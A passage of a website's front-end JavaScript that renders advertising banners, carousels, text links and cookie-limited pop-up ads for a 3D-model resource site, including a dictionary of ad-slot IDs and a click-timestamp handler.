    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function(index, r) {
            var url = objFocus.getUrl(r);
            obj.append('<li><a href="' + url + '" rel="nofollow" target="_blank" class="focusUrl"><i class="qq-hollow-icon"></i>' + r["ad_word"] + '</a></li>\n');
        });
        //添加更多链接objSite.getServiceUrl("/league.html")
        obj.append('<li class="text-center"><a rel="nofollow" href="'+ objSite.getServiceUrl("/league.html") + '?id=' + placeId  +'" target="_blank">更多></a></li>')
    }
}

//jxl:输出图文和链接类型
objFocus.showTextAndImage = function(placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function(index, r) {
        	//一个链接 一个图标 两个文字
            var url = objFocus.getUrl(r);
			          
            var imageUrl = objFocus.getImgSrc(r);
            //这里需要分割字符串
            var textArr = objFocus.getWordText(r).split(';;');
            var textTitle = textArr[0] || '';
            var textDesc = textArr[1] || '';

            obj.append('<li><a href="' + url + '" rel="nofollow" target="_blank" class="focusUrl"><span class="round-bg"><img src="' + imageUrl
            	+ '" alt=""></span><p class="text-area"><span class="title">' + textTitle
            	+ '</span><span class="desc">' + textDesc
            	+ '</span></p></a></li>\n');
        });
        
    }
}

//输出单个图片
objFocus.showSingImg = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            var ad_name = objFocus.getWordText2(r)
            var popType = r.pop_type;
            // 兼容326， 620广告位打开方式，需求ID：TPWL-11827
            if ((placeId == 326 || placeId == 620) && popType == 2) {
                obj.append('<p class="pop-promotion-'+placeId+'" data-url="'+ url +'" data-type="'+ r.pop_type +'"><img src="' + imgSrc + '" alt="'+ad_name+'" title="'+ad_name+'"></p>');
                return;
            }
            if (url == '') {
                obj.append('<a rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt="'+ad_name+'" title="'+ad_name+'"></a>');
                return;
            } else {
                obj.append('<a rel="nofollow" href="' + url + '" rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt="'+ad_name+'" title="'+ad_name+'"></a>');
                return;
            }
        });
    }
};

//输出Banner
objFocus.showBanner = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                obj.append('<li><a rel="nofollow"><img src="' + imgSrc + '" alt=""></a></li>\n');
            } else {
                obj.append('<li><a href="'+ url +'" rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt=""></a></li>\n');
            }
            if(obj.attr('data-class')!="undefined"){
                var locationClass=index==0?'active':''; 
                $('.'+obj.attr('data-class')).append('<li class="dot '+locationClass+'"></li>');
            }
        });
    }

};

//输出详情页Banner
objFocus.showBannerDetail = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);      
            
            var renderNameNews = r.ad_name || '';

            if (url == '') {
                obj.append('<li><section><img src="' + imgSrc + '" alt="'+ renderNameNews +'"></section></li>\n');
            } else {
                obj.append('<li><a href="'+ url +'" rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt="'+ renderNameNews +'"></a></li>\n');
            }
            if(obj.attr('data-class')!="undefined"){
                var locationClass=index==0?'active':''; 
                $('.'+obj.attr('data-class')).append('<li class="dot '+locationClass+'"></li>');
            }
        });
    }

};

//输出活动
objFocus.showActivity = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                obj.append('<p><a rel="nofollow"><img src="' + imgSrc + '" alt=""></a></p>\n');
            } else {
                obj.append('<p><a href="'+ url +'" rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt=""></a></p>\n');
            }
        });
    }

};

//输出自学网详情竖排图片
objFocus.showdetaImg = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                obj.append('<a rel="nofollow"><img src="' + imgSrc + '" alt=""></a>\n');
            } else {
                obj.append('<a href="'+ url +'" rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt=""></a>\n');
            }
        });
    }

};
//输出背景图Banner
objFocus.showBgBanner = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }
    //添加class方便捕捉点击
    obj.addClass("focus66");
    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                obj.append('<li><a rel="nofollow" style="background: url('+imgSrc+') no-repeat center center; background-size: cover;"></a></li>\n');
            } else {
                obj.append('<li><a href="'+url+'" rel="nofollow" target="_blank" style="background: url('+imgSrc+') no-repeat center center; background-size: cover;"></a></li>\n');
            }
        });
    }
};

//wfw:首页小尺寸轮播图
objFocus.showSwiperImgs = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                obj.append('<div class="swiper-slide"><a rel="nofollow" style="background: url('+imgSrc+') no-repeat center center; background-size: cover;"></a></div>\n');
            } else {
                obj.append('<div class="swiper-slide"><a href="'+url+'" target="_blank" rel="nofollow" style="background: url('+imgSrc+') no-repeat center center; background-size: cover;"></a></div>\n');
            }
        });
    }
};

//jxl:H5充值页面banner
objFocus.phoneSwiperBanner = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var adId = objFocus.getId(r) 
            var imgSrc = objFocus.getImgSrc(r);
			var htmlStr = '';
			var renderName = objFocus.getWordText(r) || '';
            var ad_name = objFocus.getWordText2(r) || '';
			if(renderName.length > 0){
				renderName = 'Render by：' + renderName;
			}
            if (url == '') {
                htmlStr+='<div class="swiper-slide source-handle" image-id="'+ adId +'">';
                htmlStr+='    <a>';
                htmlStr+='        <img src="'+ imgSrc +'" alt="">';
                htmlStr+='    </a>';
                htmlStr+='</div>';
            } else {
                htmlStr+='<div class="swiper-slide source-handle" image-id="'+ adId +'">';
                htmlStr+='    <a href="'+ url +'">';
                htmlStr+='        <img src="'+ imgSrc +'" alt="">';
                htmlStr+='    </a>';
                htmlStr+='</div>';
            }
            obj.append(htmlStr);
        });
    }
};

//jxl:新版背景图banner
objFocus.showSwiperBanner = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
			var htmlStr = '';
			var renderName = objFocus.getWordText(r) || '';
            var ad_name = objFocus.getWordText2(r) || '';
			if(renderName.length > 0){
				renderName = 'Render by：' + renderName;
			}
            if (url == '') {
                 htmlStr += '<div class="swiper-slide" data-wwwname="'+ ad_name +'"> <span class="swiper-img-bg" style="background: url(' + imgSrc
                 		+ ') no-repeat center;"></span> <p class="model-user"><a href="nofollow">' + renderName + '</a></p>' 
                        + '<div class="swiper-banner-download js_click_buried_index" buried-info="3" buried-type-info="1"><a rel="nofollow" href="nofollow"></a></div>'+'</div>\n';
            } else {
                htmlStr += '<div class="swiper-slide" data-wwwname="'+ ad_name +'"> <span class="swiper-img-bg" style="background: url(' + imgSrc
                 		+ ') no-repeat center;"></span> <p class="model-user"><a rel="nofollow" href="' + url +'" target="_blank" >' + renderName + '</a><em class="model-user-newid">素材ID：' + ad_name + '</em></p>'
                        + '<div class="swiper-banner-download js_click_buried_index" buried-info="3" buried-type-info="1"><a rel="nofollow" href="' + url + '" target="_blank"></a></div>' +'</div>\n';
            }
            obj.append(htmlStr);
        });
    }
};

objFocus.showSwiperCommon = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }

    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            var htmlStr = '';
            var renderName = objFocus.getWordText(r) || '';
            var renderNameNews = r.ad_name || '';
            if (url == '') {
                 htmlStr += '<a alt="'+ renderNameNews +'" class="swiper-slide" rel="nofollow"> <span class="swiper-img-bg" style="background-image: url(' + imgSrc
                        + ')"></span></a>\n';
            } else {
                htmlStr += '<a alt="'+ renderNameNews +'" rel="nofollow" class="swiper-slide"  href="' + url + '" target="_blank"> <span alt="'+ renderNameNews +'" class="swiper-img-bg" style="background-image: url(' + imgSrc
                        + ')"></span></a>\n';
            }
            obj.append(htmlStr);
        });
        $('.swiper-button-prev,.swiper-button-next').show();
    }
};

/** 
 * 广告字典
 * 3D类目菜单下拉弹窗广告位    778
    SU类目菜单下拉弹窗广告位    779
    灵感类目菜单下拉弹窗广告位    780
    贴图材质类目菜单下拉弹窗广告位    781
    CAD类目菜单下拉弹窗广告位    782
    内容瀑布流广告位    783
    灵感图菜单下拉弹窗广告位    784
    全球案例菜单下拉弹窗广告位    785
    效果图菜单下拉弹窗广告位    786
    方案文本菜单下拉弹窗广告位    787
    3D类目首页内容瀑布流广告位    788
    SU类目首页内容瀑布流广告位    789
    灵感图库类目首页内容瀑布流广告位    790
    贴图材质类目首页内容瀑布流广告位    791
    CAD类目首页内容瀑布流广告位    792
    全球案例类目首页内容瀑布流广告位    793
    效果图类目首页内容瀑布流广告位    794
    推荐瀑布流广告位    795
 */
objFocus.advertisingDictionary = {
    /** 3D类目菜单下拉弹窗广告位 */
    '3D_menu': 778,
    /** SU类目菜单下拉弹窗广告位 */
    'SU_menu': 779,
    /** 灵感类目菜单下拉弹窗广告位 */
    'inspiration_menu': 780,
    /** 贴图材质类目菜单下拉弹窗广告位 */
    'texture_menu': 781,
    /** CAD类目菜单下拉弹窗广告位 */
    'CAD_menu': 782,
    /** 内容瀑布流广告位 */
    'content_flow': 783,
    /** 灵感图菜单下拉弹窗广告位 */
    'inspiration_img_menu': 784,
    /** 全球案例菜单下拉弹窗广告位 */
    'global_case_menu': 785,
    /** 效果图菜单下拉弹窗广告位 */
    'effect_img_menu': 786,
    /** 方案文本菜单下拉弹窗广告位 */
    'plan_text_menu': 787,
    /** 3D类目首页内容瀑布流广告位 */
    '3D_home_content_flow': 788,
    /** SU类目首页内容瀑布流广告位 */
    'SU_home_content_flow': 789,
    /** 灵感图库类目首页内容瀑布流广告位 */
    'inspiration_img_home_content_flow': 790,
    /** 贴图材质类目首页内容瀑布流广告位 */
    'texture_home_content_flow': 791,
    /** CAD类目首页内容瀑布流广告位 */
    'CAD_home_content_flow': 792,
    /** 全球案例类目首页内容瀑布流广告位 */
    'global_case_home_content_flow': 793,
    /** 效果图类目首页内容瀑布流广告位 */
    'effect_img_home_content_flow': 794,
    /** 推荐瀑布流广告位 */
    'recommend_flow': 795,
}

/**
 * 格式化广告字段枚举key
 */
objFocus.formatAdvKey = function (key) {
    return 'place' + objFocus.advertisingDictionary[key] || '';
}

/**
 * 获取广告数据
 */
objFocus.getAdvData = function (key) {
    let dataKey = objFocus.formatAdvKey(key) || '';
    let dataList = objFocus.advertisingInterfaceData[dataKey] || []
    return dataList[0] || {};
}

/**
 * 广告位接口枚举数据
 */
objFocus.advertisingInterfaceData = {
    /** 3D类目菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('3D_menu')]: [],
    /** SU类目菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('SU_menu')]: [],
    /** 灵感类目菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('inspiration_menu')]: [],
    /** 贴图材质类目菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('texture_menu')]: [],
    /** CAD类目菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('CAD_menu')]: [],
    /** 内容瀑布流广告位 */
    [objFocus.formatAdvKey('content_flow')]: [],
    /** 灵感图菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('inspiration_img_menu')]: [],
    /** 全球案例菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('global_case_menu')]: [],
    /** 效果图菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('effect_img_menu')]: [],
    /** 方案文本菜单下拉弹窗广告位 */
    [objFocus.formatAdvKey('plan_text_menu')]: [],
    /** 3D类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('3D_home_content_flow')]: [],
    /** SU类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('SU_home_content_flow')]: [],
    /** 灵感图库类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('inspiration_img_home_content_flow')]: [],
    /** 贴图材质类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('texture_home_content_flow')]: [],
    /** CAD类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('CAD_home_content_flow')]: [],
    /** 全球案例类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('global_case_home_content_flow')]: [],
    /** 效果图类目首页内容瀑布流广告位 */
    [objFocus.formatAdvKey('effect_img_home_content_flow')]: [],
    /** 推荐瀑布流广告位 */
    [objFocus.formatAdvKey('recommend_flow')]: [],
}

//模型详情页两侧广告类型
objFocus.showTwoColumImage = function(placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }
    //添加class方便捕捉点击
    obj.addClass("focus66");
    if (typeof(focusJson["place" + placeId]) != "undefined") {

    	var focusArray = focusJson["place" + placeId];
    	if(objFocus.isArray(focusArray) && focusArray.length <= 0){
    		//长度小于0
    		return ;
    	}
        var htmlColum = '<div class="background-img-child-left"><div></div></div><div class="background-img-child-center"></div><div class="background-img-child-right"><div></div></div>';
        obj.append(htmlColum);

        var countNumHalf = (Math.ceil($(window).height() / 138 + 1) * Math.ceil($(window).width() / 138 + 1)) / 2;
        var htmlLeftAndRight = "";
        
        for (var i = 0; i < countNumHalf; i++) {
        	var randomIndex = Math.floor(Math.random() * focusArray.length);
 			var url = objFocus.getUrl(focusArray[randomIndex]) || '';
            var imgSrc = objFocus.getImgSrc(focusArray[randomIndex]);
            var renderName = objFocus.getWordText(focusArray[randomIndex]) || '';

            htmlLeftAndRight += '<a rel="nofollow" href="' + url + '" class="gray-filter img" style="background: url(' + imgSrc + ') no-repeat center;" target="_blank"></a>';
        }

        $(".background-img-child-left > div, .background-img-child-right > div").html(htmlLeftAndRight);
   }
}

//课程排行榜广告位
objFocus.showCourseRank = function(placeId, obj){
    if (typeof(focusJson) == "undefined") {
        return false;
    }
    //添加class方便捕捉点击
    obj.addClass("focus66");

    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            var textArr = objFocus.getWordText(r);
            var numSpanHtml = (index < 3)? ('<span class="num-bg"><span>' + (index+1) + '</span></span>'):('<span class="num-none">' + (index+1) + '</span>');

            if (url == '') {
                obj.append('<li><a rel="nofollow" target="_blank"> ' + numSpanHtml + '<span class="title-txt">' + textArr + ' </span></a></li>\n');
            } else {
                obj.append('<li><a rel="nofollow" href="' + url + '" target="_blank"> ' + numSpanHtml + '<span class="title-txt">' + textArr + ' </span></a></li>\n');
            }
        });
    }

}

//输出顶部导航栏云渲染小广告
objFocus.SingleImg = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }
    //添加class方便捕捉点击
    obj.addClass("focus66");
    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                obj.append('<a class="endli-advertising"  target="_blank"><img src="'+ imgSrc +'" alt=""></a>\n');
            } else {
                obj.append('<a class="endli-advertising" href="'+ url +'" target="_blank"><img src="'+ imgSrc +'" alt=""></a>\n');
            }
        });
    }
};

//输出底部充值广告弹窗
objFocus.BottomRecharge = function (placeId, obj) {
    if (typeof(focusJson) == "undefined") {
        return false;
    }
    //添加class方便捕捉点击
    // obj.addClass("focus66");
    if (typeof(focusJson["place" + placeId]) != "undefined") {
        $.each(focusJson["place" + placeId], function (index, r) {
            var url = objFocus.getUrl(r);
            var imgSrc = objFocus.getImgSrc(r);
            if (url == '') {
                topUpId = placeId;
                obj.append('<a rel="nofollow" class="top-up"><img isid="'+ placeId +'" src="' + imgSrc + '" alt=""></a>');
                return;
            } else {
                obj.append('<a rel="nofollow" href="' + url + '" rel="nofollow" target="_blank"><img src="' + imgSrc + '" alt=""></a>');
                return;
            }
        });
    }
};


// 全站底部通栏
function showGlobalBotfocus() {
	try{
		var closed = false;
		// 如果设置了独立广告
		if ($('.botfocus').not('#botfocus-global').children('a').length >= 1) {
			return false;
		}
		// 如果广告为空
		if ($('#botfocus-global').children('a').length < 0){
			return false;
		}
		if (!$.cookie('botfocus-global')) {
			$('#botfocus-global').find('img').load(function(){
				$(window).scroll(function() {
					if ($(this).scrollTop() >= 200 && !closed) {
						$('#botfocus-global').fadeIn();
					}
				});
			});
		}
		$('#botfocus-global').children('.botfocus-close').click(function(){
			$.cookie('botfocus-global', 'showed', {expires: 1, domain: '3d66.com', path: '/'});
			closed = true;
			$(this).parents('.botfocus').hide();
		});
	} catch(e) {}
}

// 新人注册广告位
function showNewBotfocus() {
	try{
		var closed = false;
		// 如果设置了独立广告
		if ($('.botfocus').not('#botfocus-new').children('a').length >= 1) {
			return false;
		}
		// 如果广告为空
		if ($('#botfocus-new').children('a').length < 0){
			return false;
		}
        
		if (!$.cookie('botfocus-new')) {
            setTimeout(function(){
                $('#botfocus-new').fadeIn();
                // 三小时弹一次
                var expTime = new Date();
                expTime.setHours(expTime.getHours() + 3); //有效期1小时
                $.cookie('botfocus-new', 'showed', {expires: expTime, domain: '3d66.com', path: '/'});
            }, 1000 *30);
		}
		$('#botfocus-new').on('click','img',function(){
            if (!objSite.isLogin()) {
                openLogin();
                return false;
            }
		});
        $('#botfocus-new').children('.botfocus-close').click(function(){
			$(this).parents('.botfocus').hide();
		});
	} catch(e) {}
}

// 各二级站点底部通栏
function showBotfocus(id) {
	try{
		var closed = false;
		if ($('#'+id).children('a').length < 0){
			return false;
		}
		if (!$.cookie(id)) {
			$('#'+id).find('img').load(function(){
				$(window).scroll(function() {
					if ($(this).scrollTop() >= 200 && !closed) {
						$('#'+id).fadeIn();
					}
				});
			});
		}
		$('#'+id).children('.botfocus-close').click(function(){
			$.cookie(id, 'showed', {expires: 1});
			closed = true;
			$(this).parents('.botfocus').hide();
		});
	} catch(e) {}
}





// 各二级站点底部通栏
function showBotfocus(id) {
	try{
		var closed = false;
		if ($('#'+id).children('a').length < 0){
			return false;
		}
		if (!$.cookie(id)) {
			$('#'+id).find('img').load(function(){
				$(window).scroll(function() {
					if ($(this).scrollTop() >= 200 && !closed) {
						$('#'+id).fadeIn();
					}
				});
			});
		}
		$('#'+id).children('.botfocus-close').click(function(){
			$.cookie(id, 'showed', {expires: 1});
			closed = true;
			$(this).parents('.botfocus').hide();
		});
	} catch(e) {}
}

// 首页弹窗广告（开年活动结束后删除）
function openWinFocus() {
  // 如果广告为空
  if ($('#openWinFocus img').length < 1) {
    return false;
  }

  // 如果用户未登录  
  if (!objSite.isLogin()) {
    return false;
  }

  // 每天只弹一次
  var exp = new Date();
  exp.setHours(exp.getHours() + (24 - exp.getHours())); 

    // 8小时弹一次
    var exp8 = new Date();
    exp8.setHours(exp8.getHours() + 1); 
  
    var inFifteenMinutes = new Date(new Date().getTime() + 8 * 60 * 60 * 1000);
 
  if (!$.cookie('openWinFocus24')) {

    // 图片加载后弹出
    $('#openWinFocus img').load(function () {
        $.ajax({
            url:objSite.getWwwUrl('/api/v1/GetAd/index'),
            type:'GET',
            dataType: 'json',
            data:{
            },
            success:function(res){
                if(res.status == 1){ 
                    layer.open({
                        skin: 'layer-nobg',
                        type: 1,
                        title: false,
                        area: ['auto', 'auto'],
                        content: $('#openWinFocus')
                    });
                    // 新增矫正偏移
                    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipod|ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
                    if (is_mobi) {
                        var myarea=$(".layui-layer").width();
                        $(".layui-layer").css("left","50%");
                        $(".layui-layer").css("margin-left",(-myarea)/2);
                    }
                    $.cookie('openWinFocus8', 'showed', {expires: inFifteenMinutes});
                
                    $.cookie('openWinFocus24', 'showed1', {expires: exp});
                    
                }else{
                    // 2022开年活动主站首页广告
                    // if (!$.cookie('openWinFocusYear2022')) {
                    //     $(".recharge-bottom-act").show();
                    //     $.cookie('openWinFocus8', 'showed', {expires: inFifteenMinutes});
                
                    //     $.cookie('openWinFocus24', 'showed2', {expires: exp});
                    // }
                }
            },
            error:function(e){
                console.log(e)
            }
        });
    });
    
  }

    // if($.cookie('openWinFocus24') == "showed1" && !$.cookie('openWinFocus8')){
    //     $.cookie('openWinFocus8', 'showed1', {expires: inFifteenMinutes});
    //     $('#openWinFocus img').load(function () {
    //         layer.open({
    //             skin: 'layer-nobg',
    //             type: 1,
    //             title: false,
    //             area: ['auto', 'auto'],
    //             content: $('#openWinFocus')
    //         });
    //         // 新增矫正偏移
    //         var is_mobi = navigator.userAgent.toLowerCase().match(/(ipod|ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    //         if (is_mobi) {
    //             var myarea=$(".layui-layer").width();
    //             $(".layui-layer").css("left","50%");
    //             $(".layui-layer").css("margin-left",(-myarea)/2);
    //         }
            
    //     });
  
    // }

    // if($.cookie('openWinFocus24') == "showed2" && !$.cookie('openWinFocus8')){
   
    //     $.cookie('openWinFocus8', 'showed2', {expires: inFifteenMinutes});
   
    //     if (!$.cookie('openWinFocusYear2022')) {
    //         $(".recharge-bottom-act").show();
    //     }
    // }

    // 2022开年活动主站首页广告关闭触发
    $(".recharads-close").on("click",function(){
        $(".recharge-bottom-act").hide();
    })
    $(".recharads-go").on("click",function(){
        setTimeout(function(){
            $(".recharge-bottom-act").hide();
        },1000);
    })
}






// 主站首页弹窗广告(开年活动过后重启启用)
// function openWinFocus() {
//     // 如果广告为空
//     if ($('#openWinFocus img').length < 1) {
//       return false;
//     }
//     // 三小时弹一次
//     var exp = new Date();
//     exp.setHours(exp.getHours() + 3); //有效期1小时
  
//     if (!$.cookie('openWinFocus')) {
//       // 图片加载后弹出
//       $('#openWinFocus img').load(function () {
//           $.ajax({
//               url:objSite.getWwwUrl('/api/v1/GetAd/index'),
//               type:'GET',
//               dataType: 'json',
//               data:{
//               },
//               success:function(res){
//                   if(res.data.ver == 1){ 
//                     layer.open({
//                         skin: 'layer-nobg',
//                         type: 1,
//                         title: false,
//                         area: ['auto', 'auto'],
//                         content: $('#openWinFocus')
//                     });
//                     // 新增矫正偏移
//                     var is_mobi = navigator.userAgent.toLowerCase().match(/(ipod|ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
//                     if (is_mobi) {
//                         var myarea=$(".layui-layer").width();
//                         $(".layui-layer").css("left","50%");
//                         $(".layui-layer").css("margin-left",(-myarea)/2);
//                     }
//                     $.cookie('openWinFocus', 'showed', {expires: exp});
//                   }
//               },
//               error:function(e){
//                   console.log(e)
//               }
//           });
//       });
//     }
// }

// 列表弹窗广告
function openWinFocusList() {
    // 如果广告为空
    if ($('#openWinFocus img').length < 1) {
        return false;
    }
    // 一小时弹一次
    var exp = new Date();
    exp.setHours(exp.getHours() + 1); //有效期1小时
    if (!$.cookie('openWinFocusList')) {
        // 图片加载后弹出
        $('#openWinFocus img').load(function () {
            layer.open({
                skin: 'layer-nobg',
                type: 1,
                title: false,
                area: ['auto', 'auto'],
                content: $('#openWinFocus')
            });
        });
        $.cookie('openWinFocusList', 'showed', {expires: exp});
    }
}

$(function () {
	//输出banner类型
	$(".sysFocusBanner").each(function () {
		var placeId = $(this).attr('data-id');
		objFocus.showBanner(placeId, $(this));
    });
    
    //输出活动
	$(".sysFocuActivity").each(function () {
		var placeId = $(this).attr('data-id');
		objFocus.showActivity(placeId, $(this));
    });
    
     //输出自学竖排图片
	$(".sysFocuzixueImg").each(function () {
		var placeId = $(this).attr('data-id');
		objFocus.showdetaImg(placeId, $(this));
	});
	//输出背景图banner类型
	$('.sysBgBanner').each(function(){
		var placeId = $(this).attr('data-id');
		objFocus.showBgBanner(placeId,$(this));
	});

	//输出单个图片类型
	$(".sysFocusImgSing").each(function () {
		var placeId = $(this).attr('data-id');
		objFocus.showSingImg(placeId, $(this));
	});

	//输出文字类型
	$(".sysFocusWord").each(function () {
		var placeId = $(this).attr('data-id');
		objFocus.showWord(placeId, $(this));
	});
	//输出文字链接类型li showTextWord
	$(".sysFocusTextWord").each(function () {
		var placeId = $(this).attr('data-id');
		objFocus.showTextWord(placeId, $(this));
	});
	//输出QQ链接类型
	$(".sysFocusQQLink").each(function(){
		var placeId = $(this).attr('data-id');
		objFocus.showQQLink(placeId,$(this));
	});
	//输出图文链接文字类型
	$(".sysFocusTextImage").each(function() {
    	var placeId = $(this).attr('data-id');
    	objFocus.showTextAndImage(placeId, $(this));
	});
    //输出H5充值页面swiper轮播图类型showSwiperBanner
	$(".phoneSwiperBanner").each(function() {
    	var placeId = $(this).attr('data-id');
    	objFocus.phoneSwiperBanner(placeId, $(this));
	});	
	//输出swiper轮播图类型showSwiperBanner
	$(".sysFocusSwiperBanner").each(function() {
    	var placeId = $(this).attr('data-id');
    	objFocus.showSwiperBanner(placeId, $(this));
	});	
    $(".sysFocusSwiperCommon").each(function(){
        var placeId = $(this).attr('data-id');
        objFocus.showSwiperCommon(placeId, $(this));
    })
    // 详情轮播广告位
    $(".sysFocusBannerDetail").each(function () {
        var placeId = $(this).attr('data-id');
        objFocus.showBannerDetail(placeId, $(this));
    });
	//模型详情两侧的广告位类型
	$(".sysFocusTwoColumImage").each(function(){
		var placeId = $(this).attr('data-id');
    	objFocus.showTwoColumImage(placeId, $(this));
	});
     //自学课程排行榜广告位类型
    $(".sysFocusCourseRank").each(function(){
        var placeId = $(this).attr('data-id');
        objFocus.showCourseRank(placeId, $(this));
    });

    //输出swiper小型轮播图类型showSwiperImgs
	$(".sysFocusSwiperImgs").each(function() {
    	var placeId = $(this).attr('data-id');
    	objFocus.showSwiperImgs(placeId, $(this));
    });

    //输出顶部导航栏单个云渲染小广告
	$(".sysSingleImg").each(function() {
        var placeId = $(this).attr('data-id');
    	objFocus.SingleImg(placeId, $(this));
    });

    //广告点击
    $(document).on('click','body .focus66 a',function () {
        var href = $(this).attr("href");
        if (!href) {
            return false;
        } else {
            href += "&click_time=" + encodeURIComponent(objSite.getNowTime());
        }
        $(this).attr("href", href);        
    });
	// $("body .focus66 a").on("click", function () {
	// 	var href = $(this).attr("href");
	// 	if (!href) {
	// 		return false;
	// 	} else {
	// 		href += "&click_time=" + encodeURIComponent(objSite.getNowTime());
	// 	}
	// 	$(this).attr("href", href);
	// });

    // 新人注册广告
    if (!objSite.isLogin()) {
        showNewBotfocus();
    }
	// 全站底部通栏
    showGlobalBotfocus();

	// 各二级站点底部通栏
	showBotfocus('botfocus-res');
	showBotfocus('botfocus-mall');
	showBotfocus('botfocus-work');
	showBotfocus('botfocus-xr');
	showBotfocus('botfocus-vr');
	showBotfocus('botfocus-vip');
	showBotfocus('botfocus-user');
	showBotfocus('botfocus-so');
	showBotfocus('botfocus-service');
	showBotfocus('botfocus-magic');
	showBotfocus('botfocus-ku');
	showBotfocus('botfocus-soft');
	
	// 顶部tapbar 签到礼包
	$(".topbar .sign-in-gift b").click(function(){
		$(".topbar .sign-in-gift").css("display","none");
	});
});



/*广告位曝光数据上传start**/
